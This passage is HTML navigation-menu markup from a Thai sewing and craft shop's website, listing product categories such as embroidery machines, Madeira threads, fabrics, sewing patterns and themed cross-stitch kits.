		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item" tabindex="-1">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item" tabindex="-1">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item" tabindex="-1">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item" tabindex="-1">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item" tabindex="-1">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item" tabindex="-1">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item" tabindex="-1">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item" tabindex="-1">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item" tabindex="-1">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item" tabindex="-1">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item" tabindex="-1">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item" tabindex="-1">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item" tabindex="-1">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item" tabindex="-1">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item" tabindex="-1">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item" tabindex="-1">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item" tabindex="-1">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item" tabindex="-1">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item" tabindex="-1">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item" tabindex="-1">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item" tabindex="-1">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item" tabindex="-1">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item" tabindex="-1">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item" tabindex="-1">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item" tabindex="-1">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item" tabindex="-1">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item" tabindex="-1">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item" tabindex="-1">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item" tabindex="-1">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item" tabindex="-1">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item" tabindex="-1">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item" tabindex="-1">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item" tabindex="-1">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item" tabindex="-1">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item" tabindex="-1">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item" tabindex="-1">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item" tabindex="-1">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item" tabindex="-1">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item" tabindex="-1">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item" tabindex="-1">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item" tabindex="-1">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item" tabindex="-1">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item" tabindex="-1">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item" tabindex="-1">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item" tabindex="-1">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item" tabindex="-1">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item" tabindex="-1">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item" tabindex="-1">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item" tabindex="-1">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item" tabindex="-1">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item" tabindex="-1">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item" tabindex="-1">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item" tabindex="-1">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item" tabindex="-1">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item" tabindex="-1">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item" tabindex="-1">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item" tabindex="-1">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item" tabindex="-1">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item" tabindex="-1">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item" tabindex="-1">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item" tabindex="-1">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item" tabindex="-1">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item" tabindex="-1">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item" tabindex="-1">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item" tabindex="-1">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item" tabindex="-1">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item" tabindex="-1">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item" tabindex="-1">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item" tabindex="-1">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item" tabindex="-1">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item" tabindex="-1">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item" tabindex="-1">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item" tabindex="-1">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item" tabindex="-1">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item" tabindex="-1">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item" tabindex="-1">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item" tabindex="-1">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item" tabindex="-1">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item" tabindex="-1">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item" tabindex="-1">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item" tabindex="-1">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item" tabindex="-1">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item" tabindex="-1">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item" tabindex="-1">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item" tabindex="-1">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
